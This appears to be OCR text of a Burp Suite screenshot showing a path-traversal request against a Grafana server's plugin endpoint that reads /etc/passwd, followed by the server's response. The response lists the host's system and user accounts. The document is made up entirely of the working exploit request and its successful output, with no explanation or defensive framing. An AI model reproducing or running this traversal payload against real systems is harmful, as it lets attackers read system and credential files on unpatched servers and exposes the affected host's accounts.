 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /public/plugins/grafana-clock-panel/../../../../../../etc/passwd HTTP/1.1
2 Host: 61. 90:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Cache-Control: max-age=0
14
15
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1365
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Thu, 21 Oct 2021 07:24:25 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Xss-Protection: 1; mode=block
11 Date: Wed, 08 Dec 2021 14:01:14 GMT
12 Connection: close
13
14 root:x:0:0:root:/root:/bin/bash
15 bin:x:1:1:bin:/bin:/sbin/nologin
16 daemon:x:2:2:daemon:/sbin:/sbin/nologin
17 adm:x:3:4:adm:/var/adm:/sbin/nologin
18 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
19 sync:x:5:0:sync:/sbin:/bin/sync
20 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
21 halt:x:7:0:halt:/sbin:/sbin/halt
22 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
23 operator:x:11:0:operator:/root:/sbin/nologin
24 games:x:12:100:games:/usr/games:/sbin/nologin
25 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
26 nobody:x:99:99:Nobody:/:/sbin/nologin
27 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
28 dbus:x:81:81:System message bus:/:/sbin/nologin
29 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
30 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
31 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
32 zmops:x:1000:1000::/home/zmops:/bin/bash
33 zeus:x:998:996::/home/zeus:/bin/bash
34 postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
35 zabbix:x:997:994:Zabbix Monitoring System:/opt/zeus/zabbix:/sbin/nologin
36 apache:x:48:48:Apache:/opt/rh/httpd24/root/usr/share/httpd:/sbin/nologin
37 nginx:x:996:993:Nginx web server:/var/lib/nginx:/sbin/nologin
38 dev:x:1001:1001::/home/dev:/bin/bash
39 ops:x:1002:1002::/home/ops:/bin/bash
40 test:x:1003:1003::/home/test:/bin/bash
41 grafana:x:995:992:grafana user:/usr/share/grafana:/sbin/nologin
42 emqx:x:994:991:emqx:/var/lib/emqx:/bin/bash
43